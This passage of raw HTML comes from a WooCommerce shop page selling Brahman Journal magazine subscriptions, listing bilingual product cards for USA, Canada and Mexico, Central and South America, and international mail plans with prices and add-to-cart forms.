		<h1 class="product_title entry-title">USA &#8211; 2 Year Regular Mail</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Two Year Regular USA Mail Subscription. This is for either a NEW subscription or to EXTEND your existing subscription. You must have a valid US mailing address.</p>
<p>Dos Años de Subscripción Correos de Estados Unidos. Esto es para una NUEVA suscripción o para EXTENDER su suscripción existente. Debe tener una dirección postal válida en EE. UU.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690fdc8030d42">USA - 2 Year Regular Mail quantity</label>
	<input
		type="number"
				id="quantity_690fdc8030d42"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17875" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://brahmanjournal.com/cattle/product-category/usa-subscriptions" rel="tag">USA Subscriptions</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_24_690fdc80313ca_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-5369" class="post product type-product post-5369 status-publish instock product_cat-usa-subscriptions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class-100x100.jpg" data-thumb-alt="USA - 1 Year First Class Mail" data-thumb-srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class-100x100.jpg 100w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class-150x150.jpg 150w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class.jpg"><img decoding="async" width="600" height="563" src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class-600x563.jpg" class="wp-post-image" alt="USA - 1 Year First Class Mail" data-caption="" data-src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class.jpg" data-large_image="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class.jpg" data-large_image_width="800" data-large_image_height="750" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class-600x563.jpg 600w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class-300x281.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class-768x720.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class-696x653.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class-448x420.jpg 448w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-fst-class.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">USA &#8211; 1 Year First Class Mail</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>One Year FIRST CLASS USA Mail Subscription this is for either a NEW subscription or to EXTEND your existing subscription. You must have a valid US mailing address.</p>
<p>Un Año de Subscripción a través de Correos de Estados Unidos PRIMERA CLASE. Esto es para NUEVAS suscripciones o para EXTENDER tu suscripción existente. Debes tener una dirección de entrega física que sea válida.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690fdc80331a7">USA - 1 Year First Class Mail quantity</label>
	<input
		type="number"
				id="quantity_690fdc80331a7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5369" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://brahmanjournal.com/cattle/product-category/usa-subscriptions" rel="tag">USA Subscriptions</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_25_690fdc803395f_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-5358" class="post product type-product post-5358 status-publish last instock product_cat-usa-subscriptions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular-100x100.jpg" data-thumb-alt="USA - 3 Year Regular Mail" data-thumb-srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular-100x100.jpg 100w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular-150x150.jpg 150w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular.jpg"><img loading="lazy" decoding="async" width="600" height="563" src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular-600x563.jpg" class="wp-post-image" alt="USA - 3 Year Regular Mail" data-caption="" data-src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular.jpg" data-large_image="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular.jpg" data-large_image_width="800" data-large_image_height="750" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular-600x563.jpg 600w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular-300x281.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular-768x720.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular-696x653.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular-448x420.jpg 448w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-3yr-regular.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">USA &#8211; 3 Year Regular Mail</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Three Year Regular USA Mail Subscription. This is for either a NEW subscription or to EXTEND your existing subscription. You must have a valid US mailing address.</p>
<p>Tres Años de Subscripción Correos de Estados Unidos. Esto es para una NUEVA suscripción o para EXTENDER su suscripción existente. Debe tener una dirección postal válida en EE. UU.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690fdc803580a">USA - 3 Year Regular Mail quantity</label>
	<input
		type="number"
				id="quantity_690fdc803580a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5358" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://brahmanjournal.com/cattle/product-category/usa-subscriptions" rel="tag">USA Subscriptions</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_26_690fdc8035edb_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><h2 style="text-align: center;font-family:Montserrat;font-weight:700;font-style:normal" class="vc_custom_heading" >CANADA &amp; MEXICO SUBSCRIPTION</h2><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_27_690fdc80360a6_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-5370" class="post product type-product post-5370 status-publish first instock product_cat-canada-mexico-subscriptions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can-100x100.jpg" data-thumb-alt="Canada &amp; Mexico - 1 Year Regular Mail" data-thumb-srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can-100x100.jpg 100w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can-150x150.jpg 150w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can.jpg"><img loading="lazy" decoding="async" width="600" height="563" src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can-600x563.jpg" class="wp-post-image" alt="Canada &amp; Mexico - 1 Year Regular Mail" data-caption="" data-src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can.jpg" data-large_image="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can.jpg" data-large_image_width="800" data-large_image_height="750" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can-600x563.jpg 600w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can-300x281.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can-768x720.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can-696x653.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can-448x420.jpg 448w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-mx-can.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Canada &#038; Mexico &#8211; 1 Year Regular Mail</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>One Year Regular Mail Subscription. This is for either a NEW subscription or to EXTEND your existing subscription. You must have a valid physical mailing address. No Guarantee of Delivery.</p>
<p>Un Año de Subscripción Correo Regular. Esto es para una NUEVA suscripción o para EXTENDER su suscripción existente. Debes tener una dirección de entrega física que sea válida. No se garantiza la entrega.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690fdc803875c">Canada &amp; Mexico - 1 Year Regular Mail quantity</label>
	<input
		type="number"
				id="quantity_690fdc803875c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5370" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://brahmanjournal.com/cattle/product-category/canada-mexico-subscriptions" rel="tag">Canada &amp; Mexico Subscriptions</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_28_690fdc8038fbf_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-5371" class="post product type-product post-5371 status-publish instock product_cat-canada-mexico-subscriptions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can-100x100.jpg" data-thumb-alt="Canada &amp; Mexico -1 Year Air Mail" data-thumb-srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can-100x100.jpg 100w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can-150x150.jpg 150w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can.jpg"><img loading="lazy" decoding="async" width="600" height="563" src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can-600x563.jpg" class="wp-post-image" alt="Canada &amp; Mexico -1 Year Air Mail" data-caption="" data-src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can.jpg" data-large_image="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can.jpg" data-large_image_width="800" data-large_image_height="750" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can-600x563.jpg 600w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can-300x281.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can-768x720.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can-696x653.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can-448x420.jpg 448w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-mx-can.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Canada &#038; Mexico -1 Year Air Mail</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>One Year Air Mail Subscription. This is for either a NEW subscription or to EXTEND your existing subscription. You must have a valid physical mailing address. Please contact our office within the first 30 days of not receiving your magazine. We will try sending to a different address or replace the magazine TWO times in a One Year subscription period.</p>
<p>Un Año de Subscripción Correo Aéreo. Esto es para una NUEVA suscripción o para EXTENDER su suscripción existente. Debes tener una dirección de entrega física que sea válida. Por favor comunícate a nuestra oficina dentro de los primeros 30 días de no haber recibido tu revista, si fuera el caso. Trataremos de enviarte la revista a una dirección diferente o remplazarlas hasta DOS veces en Un Año de subscripción.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690fdc803b0f5">Canada &amp; Mexico -1 Year Air Mail quantity</label>
	<input
		type="number"
				id="quantity_690fdc803b0f5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5371" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://brahmanjournal.com/cattle/product-category/canada-mexico-subscriptions" rel="tag">Canada &amp; Mexico Subscriptions</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_29_690fdc803ba98_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-5387" class="post product type-product post-5387 status-publish instock product_cat-canada-mexico-subscriptions product_cat-central-america-south-america-subscriptions product_cat-australia-europe-other-countries-subscriptions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-100x100.jpg" data-thumb-alt="International Global Priority - 1 Year Air Mail" data-thumb-srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-100x100.jpg 100w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-150x150.jpg 150w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg"><img loading="lazy" decoding="async" width="600" height="563" src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-600x563.jpg" class="wp-post-image" alt="International Global Priority - 1 Year Air Mail" data-caption="" data-src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg" data-large_image="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg" data-large_image_width="800" data-large_image_height="750" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-600x563.jpg 600w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-300x281.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-768x720.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-696x653.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-448x420.jpg 448w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">International Global Priority &#8211; 1 Year Air Mail</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>One Year Global Priority Air Mail Subscription. This is for either a NEW subscription or to EXTEND your existing subscription. You must have a valid physical mailing address. Guarantee of Delivery.</p>
<p>Un Año de Subscripción Correo Aéreo Prioridad Global. Esto es para una NUEVA suscripción o para EXTENDER su suscripción existente. Debes tener una dirección de envio física que sea válida. Entrega Garantizada.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690fdc803dd2c">International Global Priority - 1 Year Air Mail quantity</label>
	<input
		type="number"
				id="quantity_690fdc803dd2c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5387" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://brahmanjournal.com/cattle/product-category/canada-mexico-subscriptions" rel="tag">Canada &amp; Mexico Subscriptions</a>, <a href="https://brahmanjournal.com/cattle/product-category/central-america-south-america-subscriptions" rel="tag">Central America &amp; South America Subscriptions</a>, <a href="https://brahmanjournal.com/cattle/product-category/australia-europe-other-countries-subscriptions" rel="tag">Australia, Europe &amp; Other Countries Subscriptions</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_30_690fdc803e784_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><h2 style="text-align: center;font-family:Montserrat;font-weight:700;font-style:normal" class="vc_custom_heading" >CENTRAL AMERICA &amp; SOUTH AMERICA SUBSCRIPTION</h2><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_31_690fdc803ea09_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-5372" class="post product type-product post-5372 status-publish last instock product_cat-central-america-south-america-subscriptions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america-100x100.jpg" data-thumb-alt="Central &amp; South America - 1 Year Air Mail" data-thumb-srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america-100x100.jpg 100w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america-150x150.jpg 150w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america.jpg"><img loading="lazy" decoding="async" width="600" height="563" src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america-600x563.jpg" class="wp-post-image" alt="Central &amp; South America - 1 Year Air Mail" data-caption="" data-src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america.jpg" data-large_image="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america.jpg" data-large_image_width="800" data-large_image_height="750" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america-600x563.jpg 600w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america-300x281.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america-768x720.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america-696x653.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america-448x420.jpg 448w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-airmail-central-america.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Central &#038; South America &#8211; 1 Year Air Mail</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>One Year Air Mail Subscription. This is for either a NEW subscription or to EXTEND your existing subscription. You must have a valid physical mailing address. Please contact our office within the first 30 days of not receiving your magazine. We will try sending to a different address or replace the magazine TWO times in a One Year subscription period.</p>
<p>Un Año de Subscripción Correo Aéreo. Esto es para una NUEVA suscripción o para EXTENDER su suscripción existente. Debes tener una dirección de entrega física que sea válida. Por favor comunícate a nuestra oficina dentro de los primeros 30 días de no haber recibido tu revista, si fuera el caso. Trataremos de enviarte la revista a una dirección diferente o remplazarlas hasta DOS veces en Un Año de subscripción.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690fdc8040b68">Central &amp; South America - 1 Year Air Mail quantity</label>
	<input
		type="number"
				id="quantity_690fdc8040b68"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5372" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://brahmanjournal.com/cattle/product-category/central-america-south-america-subscriptions" rel="tag">Central America &amp; South America Subscriptions</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_32_690fdc80414d7_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-5387" class="post product type-product post-5387 status-publish first instock product_cat-canada-mexico-subscriptions product_cat-central-america-south-america-subscriptions product_cat-australia-europe-other-countries-subscriptions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-100x100.jpg" data-thumb-alt="International Global Priority - 1 Year Air Mail" data-thumb-srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-100x100.jpg 100w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-150x150.jpg 150w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg"><img loading="lazy" decoding="async" width="600" height="563" src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-600x563.jpg" class="wp-post-image" alt="International Global Priority - 1 Year Air Mail" data-caption="" data-src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg" data-large_image="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg" data-large_image_width="800" data-large_image_height="750" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-600x563.jpg 600w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-300x281.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-768x720.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-696x653.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority-448x420.jpg 448w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-inter-global-priority.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">International Global Priority &#8211; 1 Year Air Mail</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>One Year Global Priority Air Mail Subscription. This is for either a NEW subscription or to EXTEND your existing subscription. You must have a valid physical mailing address. Guarantee of Delivery.</p>
<p>Un Año de Subscripción Correo Aéreo Prioridad Global. Esto es para una NUEVA suscripción o para EXTENDER su suscripción existente. Debes tener una dirección de envio física que sea válida. Entrega Garantizada.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690fdc8042c6e">International Global Priority - 1 Year Air Mail quantity</label>
	<input
		type="number"
				id="quantity_690fdc8042c6e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5387" class="single_add_to_cart_button button alt">Add to cart</button>

